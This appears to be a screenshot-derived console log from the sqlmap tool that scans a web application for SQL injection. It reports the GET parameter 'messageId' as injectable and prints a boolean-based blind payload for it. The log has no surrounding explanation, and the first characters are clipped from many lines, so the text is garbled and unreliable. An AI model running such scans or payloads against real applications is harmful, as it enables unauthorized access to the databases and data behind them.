 20:31:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
20:31:59] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
20:31:59] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
20:31:59] [INFO] automatically extending ranges for UNION query injection techn
que tests as there is at least one other potential injection technique found
20:32:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
20:32:05] [INFO] target url appears to be UNION injectable with 1 columns
20:32:05] [WARNING] if UNION based SQL injection is not detected, please consid
r and/or try to force the back-end DBMS (e.g. --dbms=mysql)
20:32:05] [INFO] checking if the injection point on GET parameter 'messageId' i
 a false positive
ET parameter 'messageId' is vulnerable. Do you want to keep testing the others
if any)? [y/N] N
qlmap identified the following injection points with a total of 76 HTTP(s) requ
sts:
--
lace: GET
arameter: messageId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: messageId=907 AND 5118=5118&app=SELLER
--